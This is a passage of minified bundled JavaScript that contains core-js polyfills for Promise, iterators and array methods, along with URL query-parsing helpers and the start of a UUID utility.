e||f||0;return!e&&-1}},Uv={indexOf:Mv(!1)},Fv=Ge,Li=yt,Bv=Qr,jv=Uv.indexOf,Hv=co,cs=Fv([].push),Mc=function(e,t){var r=Bv(e),n=0,i=[],a;for(a in r)!Li(Hv,a)&&Li(r,a)&&cs(i,a);for(;t.length>n;)Li(r,a=t[n++])&&(~jv(i,a)||cs(i,a));return i},ho=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],Gv=Mc,Wv=ho,Vv=Wv.concat("length","prototype");Dc.f=Object.getOwnPropertyNames||function(t){return Gv(t,Vv)};var Uc={};Uc.f=Object.getOwnPropertySymbols;var Yv=Ut,zv=Ge,qv=Dc,Kv=Uc,Xv=Ct,Qv=zv([].concat),Jv=Yv("Reflect","ownKeys")||function(t){var r=qv.f(Xv(t)),n=Kv.f;return n?Qv(r,n(t)):r},fs=yt,Zv=Jv,ep=Za,tp=bt,rp=function(e,t,r){for(var n=Zv(t),i=tp.f,a=ep.f,f=0;f<n.length;f++){var u=n[f];!fs(e,u)&&!(r&&fs(r,u))&&i(e,u,a(t,u))}},np=qe,ip=Ce,ap=/#|\.prototype\./,Zr=function(e,t){var r=sp[op(e)];return r===cp?!0:r===up?!1:ip(t)?np(t):!!t},op=Zr.normalize=function(e){return String(e).replace(ap,".").toLowerCase()},sp=Zr.data={},up=Zr.NATIVE="N",cp=Zr.POLYFILL="P",Fc=Zr,cn=Ne,fp=Za.f,lp=oo,dp=er,hp=no,vp=rp,pp=Fc,Ke=function(e,t){var r=e.target,n=e.global,i=e.stat,a,f,u,l,o,d;if(n?f=cn:i?f=cn[r]||hp(r,{}):f=cn[r]&&cn[r].prototype,f)for(u in t){if(o=t[u],e.dontCallGetSet?(d=fp(f,u),l=d&&d.value):l=f[u],a=pp(n?u:r+(i?".":"#")+u,e.forced),!a&&l!==void 0){if(typeof o==typeof l)continue;vp(o,l)}(e.sham||l&&l.sham)&&lp(o,"sham",!0),dp(f,u,o,e)}},gp=Ke,ki=Ne;gp({global:!0,forced:ki.globalThis!==ki},{globalThis:ki});var mp=We,yp=mp("toStringTag"),Bc={};Bc[yp]="z";var vo=String(Bc)==="[object z]",bp=vo,wp=Ce,Ln=Xr,_p=We,Ep=_p("toStringTag"),Op=Object,Sp=Ln(function(){return arguments}())==="Arguments",Tp=function(e,t){try{return e[t]}catch(r){}},po=bp?Ln:function(e){var t,r,n;return e===void 0?"Undefined":e===null?"Null":typeof(r=Tp(t=Op(e),Ep))=="string"?r:Sp?Ln(t):(n=Ln(t))==="Object"&&wp(t.callee)?"Arguments":n},Ap=vo,$p=po,Np=Ap?{}.toString:function(){return"[object "+$p(this)+"]"},Cp=vo,Ip=er,Pp=Np;Cp||Ip(Object.prototype,"toString",Pp,{unsafe:!0});var xp=Ne,Rp=Xr,oi=Rp(xp.process)==="process",Lp=Ge,kp=Nt,Dp=function(e,t,r){try{return Lp(kp(Object.getOwnPropertyDescriptor(e,t)[r]))}catch(n){}},Mp=lt,Up=function(e){return Mp(e)||e===null},Fp=Up,Bp=String,jp=TypeError,Hp=function(e){if(Fp(e))return e;throw new jp("Can't set "+Bp(e)+" as a prototype")},Gp=Dp,Wp=lt,Vp=eo,Yp=Hp,jc=Object.setPrototypeOf||("__proto__"in{}?function(){var e=!1,t={},r;try{r=Gp(Object.prototype,"__proto__","set"),r(t,[]),e=t instanceof Array}catch(n){}return function(i,a){return Vp(i),Yp(a),Wp(i)&&(e?r(i,a):i.__proto__=a),i}}():void 0),zp=bt.f,qp=yt,Kp=We,ls=Kp("toStringTag"),go=function(e,t,r){e&&!r&&(e=e.prototype),e&&!qp(e,ls)&&zp(e,ls,{configurable:!0,value:t})},ds=kc,Xp=bt,Qp=function(e,t,r){return r.get&&ds(r.get,t,{getter:!0}),r.set&&ds(r.set,t,{setter:!0}),Xp.f(e,t,r)},Jp=Ut,Zp=Qp,e0=We,t0=nt,hs=e0("species"),r0=function(e){var t=Jp(e);t0&&t&&!t[hs]&&Zp(t,hs,{configurable:!0,get:function(){return this}})},n0=to,i0=TypeError,a0=function(e,t){if(n0(t,e))return e;throw new i0("Incorrect invocation")},o0=Ge,s0=qe,Hc=Ce,u0=po,c0=Ut,f0=so,Gc=function(){},Wc=c0("Reflect","construct"),mo=/^\s*(?:class|function)\b/,l0=o0(mo.exec),d0=!mo.test(Gc),$r=function(t){if(!Hc(t))return!1;try{return Wc(Gc,[],t),!0}catch(r){return!1}},Vc=function(t){if(!Hc(t))return!1;switch(u0(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return d0||!!l0(mo,f0(t))}catch(r){return!0}};Vc.sham=!0;var Yc=!Wc||s0(function(){var e;return $r($r.call)||!$r(Object)||!$r(function(){e=!0})||e})?Vc:$r,h0=Yc,v0=ii,p0=TypeError,g0=function(e){if(h0(e))return e;throw new p0(v0(e)+" is not a constructor")},vs=Ct,m0=g0,y0=ri,b0=We,w0=b0("species"),zc=function(e,t){var r=vs(e).constructor,n;return r===void 0||y0(n=vs(r)[w0])?t:m0(n)},_0=ei,qc=Function.prototype,ps=qc.apply,gs=qc.call,E0=typeof Reflect=="object"&&Reflect.apply||(_0?gs.bind(ps):function(){return gs.apply(ps,arguments)}),O0=Xr,S0=Ge,T0=function(e){if(O0(e)==="Function")return S0(e)},ms=T0,A0=Nt,$0=ei,N0=ms(ms.bind),si=function(e,t){return A0(e),t===void 0?e:$0?N0(e,t):function(){return e.apply(t,arguments)}},C0=Ut,Kc=C0("document","documentElement"),I0=Ge,P0=I0([].slice),x0=TypeError,R0=function(e,t){if(e<t)throw new x0("Not enough arguments");return e},L0=ni,Xc=/(?:ipad|iphone|ipod).*applewebkit/i.test(L0),ze=Ne,k0=E0,D0=si,ys=Ce,M0=yt,Qc=qe,bs=Kc,U0=P0,ws=ao,F0=R0,B0=Xc,j0=oi,$a=ze.setImmediate,_s=ze.clearImmediate,H0=ze.process,Di=ze.Dispatch,G0=ze.Function,Es=ze.MessageChannel,W0=ze.String,Mi=0,Fr={},Os="onreadystatechange",Gr,Ht,Ui,Fi;Qc(function(){Gr=ze.location});var yo=function(e){if(M0(Fr,e)){var t=Fr[e];delete Fr[e],t()}},Bi=function(e){return function(){yo(e)}},Ss=function(e){yo(e.data)},Ts=function(e){ze.postMessage(W0(e),Gr.protocol+"//"+Gr.host)};(!$a||!_s)&&($a=function(t){F0(arguments.length,1);var r=ys(t)?t:G0(t),n=U0(arguments,1);return Fr[++Mi]=function(){k0(r,void 0,n)},Ht(Mi),Mi},_s=function(t){delete Fr[t]},j0?Ht=function(e){H0.nextTick(Bi(e))}:Di&&Di.now?Ht=function(e){Di.now(Bi(e))}:Es&&!B0?(Ui=new Es,Fi=Ui.port2,Ui.port1.onmessage=Ss,Ht=D0(Fi.postMessage,Fi)):ze.addEventListener&&ys(ze.postMessage)&&!ze.importScripts&&Gr&&Gr.protocol!=="file:"&&!Qc(Ts)?(Ht=Ts,ze.addEventListener("message",Ss,!1)):Os in ws("script")?Ht=function(e){bs.appendChild(ws("script"))[Os]=function(){bs.removeChild(this),yo(e)}}:Ht=function(e){setTimeout(Bi(e),0)});var Jc={set:$a},As=Ne,V0=nt,Y0=Object.getOwnPropertyDescriptor,z0=function(e){if(!V0)return As[e];var t=Y0(As,e);return t&&t.value},Zc=function(){this.head=null,this.tail=null};Zc.prototype={add:function(e){var t={item:e,next:null},r=this.tail;r?r.next=t:this.head=t,this.tail=t},get:function(){var e=this.head;if(e){var t=this.head=e.next;return t===null&&(this.tail=null),e.item}}};var ef=Zc,q0=ni,K0=/ipad|iphone|ipod/i.test(q0)&&typeof Pebble!="undefined",X0=ni,Q0=/web0s(?!.*chrome)/i.test(X0),pr=Ne,J0=z0,$s=si,ji=Jc.set,Z0=ef,eg=Xc,tg=K0,rg=Q0,Hi=oi,Ns=pr.MutationObserver||pr.WebKitMutationObserver,Cs=pr.document,Is=pr.process,fn=pr.Promise,Na=J0("queueMicrotask"),nr,Gi,Wi,ln,Ps;if(!Na){var dn=new Z0,hn=function(){var e,t;for(Hi&&(e=Is.domain)&&e.exit();t=dn.get();)try{t()}catch(r){throw dn.head&&nr(),r}e&&e.enter()};!eg&&!Hi&&!rg&&Ns&&Cs?(Gi=!0,Wi=Cs.createTextNode(""),new Ns(hn).observe(Wi,{characterData:!0}),nr=function(){Wi.data=Gi=!Gi}):!tg&&fn&&fn.resolve?(ln=fn.resolve(void 0),ln.constructor=fn,Ps=$s(ln.then,ln),nr=function(){Ps(hn)}):Hi?nr=function(){Is.nextTick(hn)}:(ji=$s(ji,pr),nr=function(){ji(hn)}),Na=function(e){dn.head||nr(),dn.add(e)}}var ng=Na,ig=function(e,t){try{arguments.length===1?console.error(e):console.error(e,t)}catch(r){}},bo=function(e){try{return{error:!1,value:e()}}catch(t){return{error:!0,value:t}}},ag=Ne,en=ag.Promise,tf=typeof Deno=="object"&&Deno&&typeof Deno.version=="object",og=tf,sg=oi,ug=!og&&!sg&&typeof window=="object"&&typeof document=="object",cg=Ne,Br=en,fg=Ce,lg=Fc,dg=so,hg=We,vg=ug,pg=tf,Vi=bc;Br&&Br.prototype;var gg=hg("species"),Ca=!1,rf=fg(cg.PromiseRejectionEvent),mg=lg("Promise",function(){var e=dg(Br),t=e!==String(Br);if(!t&&Vi===66)return!0;if(!Vi||Vi<51||!/native code/.test(e)){var r=new Br(function(a){a(1)}),n=function(a){a(function(){},function(){})},i=r.constructor={};if(i[gg]=n,Ca=r.then(function(){})instanceof n,!Ca)return!0}return!t&&(vg||pg)&&!rf}),tn={CONSTRUCTOR:mg,REJECTION_EVENT:rf,SUBCLASSING:Ca},Er={},xs=Nt,yg=TypeError,bg=function(e){var t,r;this.promise=new e(function(n,i){if(t!==void 0||r!==void 0)throw new yg("Bad Promise constructor");t=n,r=i}),this.resolve=xs(t),this.reject=xs(r)};Er.f=function(e){return new bg(e)};var wg=Ke,Wn=oi,Dt=Ne,gr=mt,Rs=er,Ls=jc,_g=go,Eg=r0,Og=Nt,kn=Ce,Sg=lt,Tg=a0,Ag=zc,nf=Jc.set,wo=ng,$g=ig,Ng=bo,Cg=ef,af=fo,Vn=en,_o=tn,of=Er,ui="Promise",sf=_o.CONSTRUCTOR,Ig=_o.REJECTION_EVENT,Pg=_o.SUBCLASSING,Yi=af.getterFor(ui),xg=af.set,ar=Vn&&Vn.prototype,zt=Vn,vn=ar,uf=Dt.TypeError,Ia=Dt.document,Eo=Dt.process,Pa=of.f,Rg=Pa,Lg=!!(Ia&&Ia.createEvent&&Dt.dispatchEvent),cf="unhandledrejection",kg="rejectionhandled",ks=0,ff=1,Dg=2,Oo=1,lf=2,pn,Ds,Mg,Ms,df=function(e){var t;return Sg(e)&&kn(t=e.then)?t:!1},hf=function(e,t){var r=t.value,n=t.state===ff,i=n?e.ok:e.fail,a=e.resolve,f=e.reject,u=e.domain,l,o,d;try{i?(n||(t.rejection===lf&&Fg(t),t.rejection=Oo),i===!0?l=r:(u&&u.enter(),l=i(r),u&&(u.exit(),d=!0)),l===e.promise?f(new uf("Promise-chain cycle")):(o=df(l))?gr(o,l,a,f):a(l)):f(r)}catch(w){u&&!d&&u.exit(),f(w)}},vf=function(e,t){e.notified||(e.notified=!0,wo(function(){for(var r=e.reactions,n;n=r.get();)hf(n,e);e.notified=!1,t&&!e.rejection&&Ug(e)}))},pf=function(e,t,r){var n,i;Lg?(n=Ia.createEvent("Event"),n.promise=t,n.reason=r,n.initEvent(e,!1,!0),Dt.dispatchEvent(n)):n={promise:t,reason:r},!Ig&&(i=Dt["on"+e])?i(n):e===cf&&$g("Unhandled promise rejection",r)},Ug=function(e){gr(nf,Dt,function(){var t=e.facade,r=e.value,n=Us(e),i;if(n&&(i=Ng(function(){Wn?Eo.emit("unhandledRejection",r,t):pf(cf,t,r)}),e.rejection=Wn||Us(e)?lf:Oo,i.error))throw i.value})},Us=function(e){return e.rejection!==Oo&&!e.parent},Fg=function(e){gr(nf,Dt,function(){var t=e.facade;Wn?Eo.emit("rejectionHandled",t):pf(kg,t,e.value)})},ur=function(e,t,r){return function(n){e(t,n,r)}},lr=function(e,t,r){e.done||(e.done=!0,r&&(e=r),e.value=t,e.state=Dg,vf(e,!0))},xa=function(e,t,r){if(!e.done){e.done=!0,r&&(e=r);try{if(e.facade===t)throw new uf("Promise can't be resolved itself");var n=df(t);n?wo(function(){var i={done:!1};try{gr(n,t,ur(xa,i,e),ur(lr,i,e))}catch(a){lr(i,a,e)}}):(e.value=t,e.state=ff,vf(e,!1))}catch(i){lr({done:!1},i,e)}}};if(sf&&(zt=function(t){Tg(this,vn),Og(t),gr(pn,this);var r=Yi(this);try{t(ur(xa,r),ur(lr,r))}catch(n){lr(r,n)}},vn=zt.prototype,pn=function(t){xg(this,{type:ui,done:!1,notified:!1,parent:!1,reactions:new Cg,rejection:!1,state:ks,value:void 0})},pn.prototype=Rs(vn,"then",function(t,r){var n=Yi(this),i=Pa(Ag(this,zt));return n.parent=!0,i.ok=kn(t)?t:!0,i.fail=kn(r)&&r,i.domain=Wn?Eo.domain:void 0,n.state===ks?n.reactions.add(i):wo(function(){hf(i,n)}),i.promise}),Ds=function(){var e=new pn,t=Yi(e);this.promise=e,this.resolve=ur(xa,t),this.reject=ur(lr,t)},of.f=Pa=function(e){return e===zt||e===Mg?new Ds(e):Rg(e)},kn(Vn)&&ar!==Object.prototype)){Ms=ar.then,Pg||Rs(ar,"then",function(t,r){var n=this;return new zt(function(i,a){gr(Ms,n,i,a)}).then(t,r)},{unsafe:!0});try{delete ar.constructor}catch(e){}Ls&&Ls(ar,vn)}wg({global:!0,constructor:!0,wrap:!0,forced:sf},{Promise:zt});_g(zt,ui,!1);Eg(ui);var rn={},Bg=We,jg=rn,Hg=Bg("iterator"),Gg=Array.prototype,Wg=function(e){return e!==void 0&&(jg.Array===e||Gg[Hg]===e)},Vg=po,Fs=ro,Yg=ri,zg=rn,qg=We,Kg=qg("iterator"),gf=function(e){if(!Yg(e))return Fs(e,Kg)||Fs(e,"@@iterator")||zg[Vg(e)]},Xg=mt,Qg=Nt,Jg=Ct,Zg=ii,em=gf,tm=TypeError,rm=function(e,t){var r=arguments.length<2?em(e):t;if(Qg(r))return Jg(Xg(r,e));throw new tm(Zg(e)+" is not iterable")},nm=mt,Bs=Ct,im=ro,am=function(e,t,r){var n,i;Bs(e);try{if(n=im(e,"return"),!n){if(t==="throw")throw r;return r}n=nm(n,e)}catch(a){i=!0,n=a}if(t==="throw")throw r;if(i)throw n;return Bs(n),r},om=si,sm=mt,um=Ct,cm=ii,fm=Wg,lm=_r,js=to,dm=rm,hm=gf,Hs=am,vm=TypeError,Dn=function(e,t){this.stopped=e,this.result=t},Gs=Dn.prototype,So=function(e,t,r){var n=r&&r.that,i=!!(r&&r.AS_ENTRIES),a=!!(r&&r.IS_RECORD),f=!!(r&&r.IS_ITERATOR),u=!!(r&&r.INTERRUPTED),l=om(t,n),o,d,w,y,A,_,v,b=function(m){return o&&Hs(o,"normal",m),new Dn(!0,m)},F=function(m){return i?(um(m),u?l(m[0],m[1],b):l(m[0],m[1])):u?l(m,b):l(m)};if(a)o=e.iterator;else if(f)o=e;else{if(d=hm(e),!d)throw new vm(cm(e)+" is not iterable");if(fm(d)){for(w=0,y=lm(e);y>w;w++)if(A=F(e[w]),A&&js(Gs,A))return A;return new Dn(!1)}o=dm(e,d)}for(_=a?e.next:o.next;!(v=sm(_,o)).done;){try{A=F(v.value)}catch(m){Hs(o,"throw",m)}if(typeof A=="object"&&A&&js(Gs,A))return A}return new Dn(!1)},pm=We,mf=pm("iterator"),yf=!1;try{var gm=0,Ws={next:function(){return{done:!!gm++}},return:function(){yf=!0}};Ws[mf]=function(){return this},Array.from(Ws,function(){throw 2})}catch(e){}var mm=function(e,t){try{if(!t&&!yf)return!1}catch(i){return!1}var r=!1;try{var n={};n[mf]=function(){return{next:function(){return{done:r=!0}}}},e(n)}catch(i){}return r},ym=en,bm=mm,wm=tn.CONSTRUCTOR,bf=wm||!bm(function(e){ym.all(e).then(void 0,function(){})}),_m=Ke,Em=mt,Om=Nt,Sm=Er,Tm=bo,Am=So,$m=bf;_m({target:"Promise",stat:!0,forced:$m},{all:function(t){var r=this,n=Sm.f(r),i=n.resolve,a=n.reject,f=Tm(function(){var u=Om(r.resolve),l=[],o=0,d=1;Am(t,function(w){var y=o++,A=!1;d++,Em(u,r,w).then(function(_){A||(A=!0,l[y]=_,--d||i(l))},a)}),--d||i(l)});return f.error&&a(f.value),n.promise}});var Nm=Ke,Cm=tn.CONSTRUCTOR,Ra=en,Im=Ut,Pm=Ce,xm=er,Vs=Ra&&Ra.prototype;Nm({target:"Promise",proto:!0,forced:Cm,real:!0},{catch:function(e){return this.then(void 0,e)}});if(Pm(Ra)){var Ys=Im("Promise").prototype.catch;Vs.catch!==Ys&&xm(Vs,"catch",Ys,{unsafe:!0})}var Rm=Ke,Lm=mt,km=Nt,Dm=Er,Mm=bo,Um=So,Fm=bf;Rm({target:"Promise",stat:!0,forced:Fm},{race:function(t){var r=this,n=Dm.f(r),i=n.reject,a=Mm(function(){var f=km(r.resolve);Um(t,function(u){Lm(f,r,u).then(n.resolve,i)})});return a.error&&i(a.value),n.promise}});var Bm=Ke,jm=Er,Hm=tn.CONSTRUCTOR;Bm({target:"Promise",stat:!0,forced:Hm},{reject:function(t){var r=jm.f(this),n=r.reject;return n(t),r.promise}});var Gm=Ct,Wm=lt,Vm=Er,wf=function(e,t){if(Gm(e),Wm(t)&&t.constructor===e)return t;var r=Vm.f(e),n=r.resolve;return n(t),r.promise},Ym=Ke,zm=Ut,qm=tn.CONSTRUCTOR,Km=wf;zm("Promise");Ym({target:"Promise",stat:!0,forced:qm},{resolve:function(t){return Km(this,t)}});var Xm=Ke,Yn=en,Qm=qe,_f=Ut,Ef=Ce,Jm=zc,zs=wf,Zm=er,La=Yn&&Yn.prototype,ey=!!Yn&&Qm(function(){La.finally.call({then:function(){}},function(){})});Xm({target:"Promise",proto:!0,real:!0,forced:ey},{finally:function(e){var t=Jm(this,_f("Promise")),r=Ef(e);return this.then(r?function(n){return zs(t,e()).then(function(){return n})}:e,r?function(n){return zs(t,e()).then(function(){throw n})}:e)}});if(Ef(Yn)){var qs=_f("Promise").prototype.finally;La.finally!==qs&&Zm(La,"finally",qs,{unsafe:!0})}var ty=Ne,ry=Ge,ci=function(e,t){return ry(ty[e].prototype[t])},ny=ci;ny("Promise","finally");var Of={},iy=Mc,ay=ho,oy=Object.keys||function(t){return iy(t,ay)},sy=nt,uy=Nc,cy=bt,fy=Ct,ly=Qr,dy=oy;Of.f=sy&&!uy?Object.defineProperties:function(t,r){fy(t);for(var n=ly(r),i=dy(r),a=i.length,f=0,u;a>f;)cy.f(t,u=i[f++],n[u]);return t};var hy=Ct,vy=Of,Ks=ho,py=co,gy=Kc,my=ao,yy=uo,Xs=">",Qs="<",ka="prototype",Da="script",Sf=yy("IE_PROTO"),zi=function(){},Tf=function(e){return Qs+Da+Xs+e+Qs+"/"+Da+Xs},Js=function(e){e.write(Tf("")),e.close();var t=e.parentWindow.Object;return e=null,t},by=function(){var e=my("iframe"),t="java"+Da+":",r;return e.style.display="none",gy.appendChild(e),e.src=String(t),r=e.contentWindow.document,r.open(),r.write(Tf("document.F=Object")),r.close(),r.F},gn,Mn=function(){try{gn=new ActiveXObject("htmlfile")}catch(t){}Mn=typeof document!="undefined"?document.domain&&gn?Js(gn):by():Js(gn);for(var e=Ks.length;e--;)delete Mn[ka][Ks[e]];return Mn()};py[Sf]=!0;var Af=Object.create||function(t,r){var n;return t!==null?(zi[ka]=hy(t),n=new zi,zi[ka]=null,n[Sf]=t):n=Mn(),r===void 0?n:vy.f(n,r)},wy=We,_y=Af,Ey=bt.f,Ma=wy("unscopables"),Ua=Array.prototype;Ua[Ma]===void 0&&Ey(Ua,Ma,{configurable:!0,value:_y(null)});var fi=function(e){Ua[Ma][e]=!0},Oy=qe,Sy=!Oy(function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype}),Ty=yt,Ay=Ce,$y=Jr,Ny=uo,Cy=Sy,Zs=Ny("IE_PROTO"),Fa=Object,Iy=Fa.prototype,$f=Cy?Fa.getPrototypeOf:function(e){var t=$y(e);if(Ty(t,Zs))return t[Zs];var r=t.constructor;return Ay(r)&&t instanceof r?r.prototype:t instanceof Fa?Iy:null},Py=qe,xy=Ce,Ry=lt,eu=$f,Ly=er,ky=We,Ba=ky("iterator"),Nf=!1,Qt,qi,Ki;[].keys&&(Ki=[].keys(),"next"in Ki?(qi=eu(eu(Ki)),qi!==Object.prototype&&(Qt=qi)):Nf=!0);var Dy=!Ry(Qt)||Py(function(){var e={};return Qt[Ba].call(e)!==e});Dy&&(Qt={});xy(Qt[Ba])||Ly(Qt,Ba,function(){return this});var Cf={IteratorPrototype:Qt,BUGGY_SAFARI_ITERATORS:Nf},My=Cf.IteratorPrototype,Uy=Af,Fy=ti,By=go,jy=rn,Hy=function(){return this},Gy=function(e,t,r,n){var i=t+" Iterator";return e.prototype=Uy(My,{next:Fy(+!n,r)}),By(e,i,!1),jy[i]=Hy,e},Wy=Ke,Vy=mt,If=xc,Yy=Ce,zy=Gy,tu=$f,ru=jc,qy=go,Ky=oo,Xi=er,Xy=We,Qy=rn,Pf=Cf,Jy=If.PROPER,Zy=If.CONFIGURABLE,nu=Pf.IteratorPrototype,mn=Pf.BUGGY_SAFARI_ITERATORS,Nr=Xy("iterator"),iu="keys",Cr="values",au="entries",e1=function(){return this},t1=function(e,t,r,n,i,a,f){zy(r,t,n);var u=function(F){if(F===i&&y)return y;if(!mn&&F&&F in d)return d[F];switch(F){case iu:return function(){return new r(this,F)};case Cr:return function(){return new r(this,F)};case au:return function(){return new r(this,F)}}return function(){return new r(this)}},l=t+" Iterator",o=!1,d=e.prototype,w=d[Nr]||d["@@iterator"]||i&&d[i],y=!mn&&w||u(i),A=t==="Array"&&d.entries||w,_,v,b;if(A&&(_=tu(A.call(new e)),_!==Object.prototype&&_.next&&(tu(_)!==nu&&(ru?ru(_,nu):Yy(_[Nr])||Xi(_,Nr,e1)),qy(_,l,!0))),Jy&&i===Cr&&w&&w.name!==Cr&&(Zy?Ky(d,"name",Cr):(o=!0,y=function(){return Vy(w,this)})),i)if(v={values:u(Cr),keys:a?y:u(iu),entries:u(au)},f)for(b in v)(mn||o||!(b in d))&&Xi(d,b,v[b]);else Wy({target:t,proto:!0,forced:mn||o},v);return d[Nr]!==y&&Xi(d,Nr,y,{name:i}),Qy[t]=y,v},r1=function(e,t){return{value:e,done:t}},n1=Qr,To=fi,ou=rn,xf=fo,i1=bt.f,a1=t1,yn=r1,o1=nt,Rf="Array Iterator",s1=xf.set,u1=xf.getterFor(Rf);a1(Array,"Array",function(e,t){s1(this,{type:Rf,target:n1(e),index:0,kind:t})},function(){var e=u1(this),t=e.target,r=e.index++;if(!t||r>=t.length)return e.target=void 0,yn(void 0,!0);switch(e.kind){case"keys":return yn(r,!1);case"values":return yn(t[r],!1)}return yn([r,t[r]],!1)},"values");var su=ou.Arguments=ou.Array;To("keys");To("values");To("entries");if(o1&&su.name!=="values")try{i1(su,"name",{value:"values"})}catch(e){}var c1=nt,f1=bt,l1=ti,d1=function(e,t,r){c1?f1.f(e,t,l1(0,r)):e[t]=r},h1=Ke,v1=So,p1=d1;h1({target:"Object",stat:!0},{fromEntries:function(t){var r={};return v1(t,function(n,i){p1(r,n,i)},{AS_ENTRIES:!0}),r}});var g1=Ne,m1=g1,y1=m1;y1.Object.fromEntries;var b1=Xr,Lf=Array.isArray||function(t){return b1(t)==="Array"},w1=TypeError,_1=9007199254740991,E1=function(e){if(e>_1)throw w1("Maximum allowed index exceeded");return e},O1=Lf,S1=_r,T1=E1,A1=si,kf=function(e,t,r,n,i,a,f,u){for(var l=i,o=0,d=f?A1(f,u):!1,w,y;o<n;)o in r&&(w=d?d(r[o],o,t):r[o],a>0&&O1(w)?(y=S1(w),l=kf(e,t,w,y,l,a-1)-1):(T1(l+1),e[l]=w),l++),o++;return l},Df=kf,uu=Lf,$1=Yc,N1=lt,C1=We,I1=C1("species"),cu=Array,P1=function(e){var t;return uu(e)&&(t=e.constructor,$1(t)&&(t===cu||uu(t.prototype))?t=void 0:N1(t)&&(t=t[I1],t===null&&(t=void 0))),t===void 0?cu:t},x1=P1,Mf=function(e,t){return new(x1(e))(t===0?0:t)},R1=Ke,L1=Df,k1=Jr,D1=_r,M1=ai,U1=Mf;R1({target:"Array",proto:!0},{flat:function(){var t=arguments.length?arguments[0]:void 0,r=k1(this),n=D1(r),i=U1(r,0);return i.length=L1(i,r,r,n,0,t===void 0?1:M1(t)),i}});var F1=fi;F1("flat");var B1=ci;B1("Array","flat");var j1=Ke,H1=Df,G1=Nt,W1=Jr,V1=_r,Y1=Mf;j1({target:"Array",proto:!0},{flatMap:function(t){var r=W1(this),n=V1(r),i;return G1(t),i=Y1(r,0),i.length=H1(i,r,r,n,0,1,t,arguments.length>1?arguments[1]:void 0),i}});var z1=fi;z1("flatMap");var q1=ci;q1("Array","flatMap");var K1=Ke,X1=Jr,Q1=_r,J1=ai,Z1=fi;K1({target:"Array",proto:!0},{at:function(t){var r=X1(this),n=Q1(r),i=J1(t),a=i>=0?i:n+i;return a<0||a>=n?void 0:r[a]}});Z1("at");var eb=ci;eb("Array","at");const tb=/#/g,rb=/&/g,nb=/\//g,ib=/=/g,Ao=/\+/g,ab=/%5e/gi,ob=/%60/gi,sb=/%7c/gi,ub=/%20/gi;function cb(e){return encodeURI(""+e).replace(sb,"|")}function ja(e){return cb(typeof e=="string"?e:JSON.stringify(e)).replace(Ao,"%2B").replace(ub,"+").replace(tb,"%23").replace(rb,"%26").replace(ob,"`").replace(ab,"^").replace(nb,"%2F")}function Qi(e){return ja(e).replace(ib,"%3D")}function Uf(e=""){try{return decodeURIComponent(""+e)}catch(t){return""+e}}function fb(e){return Uf(e.replace(Ao," "))}function lb(e){return Uf(e.replace(Ao," "))}function Ff(e=""){const t={};e[0]==="?"&&(e=e.slice(1));for(const r of e.split("&")){const n=r.match(/([^=]+)=?(.*)/)||[];if(n.length<2)continue;const i=fb(n[1]);if(i==="__proto__"||i==="constructor")continue;const a=lb(n[2]||"");t[i]===void 0?t[i]=a:Array.isArray(t[i])?t[i].push(a):t[i]=[t[i],a]}return t}function db(e,t){return(typeof t=="number"||typeof t=="boolean")&&(t=String(t)),t?Array.isArray(t)?t.map(r=>`${Qi(e)}=${ja(r)}`).join("&"):`${Qi(e)}=${ja(t)}`:Qi(e)}function hb(e){return Object.keys(e).filter(t=>e[t]!==void 0).map(t=>db(t,e[t])).filter(Boolean).join("&")}const vb=/^[\s\w\0+.-]{2,}:([/\\]{1,2})/,pb=/^[\s\w\0+.-]{2,}:([/\\]{2})?/,gb=/^([/\\]\s*){2,}[^/\\]/;function mb(e,t={}){return typeof t=="boolean"&&(t={acceptRelative:t}),t.strict?vb.test(e):pb.test(e)||(t.acceptRelative?gb.test(e):!1)}function yb(e="",t){return e.endsWith("/")}function uS(e="",t){return(yb(e)?e.slice(0,-1):e)||"/"}function cS(e="",t){return e.endsWith("/")?e:e+"/"}function fS(e=""){return e.split("://").map(t=>t.replace(/\/{2,}/g,"/")).join("://")}function lS(e,t){const r=jf(e),n={...Ff(r.search),...t};return r.search=hb(n),bb(r)}function dS(e){return Ff(jf(e).search)}const Bf=Symbol.for("ufo:protocolRelative");function jf(e="",t){const r=e.match(/^[\s\0]*(blob:|data:|javascript:|vbscript:)(.*)/i);if(r){const[,w,y=""]=r;return{protocol:w.toLowerCase(),pathname:y,href:w+y,auth:"",host:"",search:"",hash:""}}if(!mb(e,{acceptRelative:!0}))return fu(e);const[,n="",i,a=""]=e.replace(/\\/g,"/").match(/^[\s\0]*([\w+.-]{2,}:)?\/\/([^/@]+@)?(.*)/)||[],[,f="",u=""]=a.match(/([^#/?]*)(.*)?/)||[],{pathname:l,search:o,hash:d}=fu(u.replace(/\/(?=[A-Za-z]:)/,""));return{protocol:n.toLowerCase(),auth:i?i.slice(0,Math.max(0,i.length-1)):"",host:f,pathname:l,search:o,hash:d,[Bf]:!n}}function fu(e=""){const[t="",r="",n=""]=(e.match(/([^#?]*)(\?[^#]*)?(#.*)?/)||[]).splice(1);return{pathname:t,search:r,hash:n}}function bb(e){const t=e.pathname||"",r=e.search?(e.search.startsWith("?")?"":"?")+e.search:"",n=e.hash||"",i=e.auth?e.auth+"@":"",a=e.host||"";return(e.protocol||e[Bf]?(e.protocol||"")+"//":"")+i+a+t+r+n}let bn;const wb=new Uint8Array(16);function _b(){if(!bn&&(bn=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!bn))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return bn(wb)}const Eb=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i;function Ob(e){return typeof e=="string"&&Eb.test(e)}const Pe=[];for(let e=0;e<256;++e)Pe.push((e+256).toString(16).slice(1));function Hf(e,t=0){return Pe[e[t+0]]+Pe[e[t+1]]+Pe[e[t+2]]+Pe[e[t+3]]+"-"+Pe[e[t+4]]+Pe[e[t+5]]+"-"+Pe[e[t+6]]+Pe[e[t+7]]+"-"+Pe[e[t+8]]+Pe[e[t+9]]+"-"+Pe[e[t+10]]+Pe[e[t+11]]+Pe[e[t+12]]+Pe[e[t+13]]+Pe[e[t+14]]+Pe[e[t+15]]}function Sb(e){if(!Ob(e))throw TypeError("Invalid UUID");let t;const r=new Uint8Array(16);return 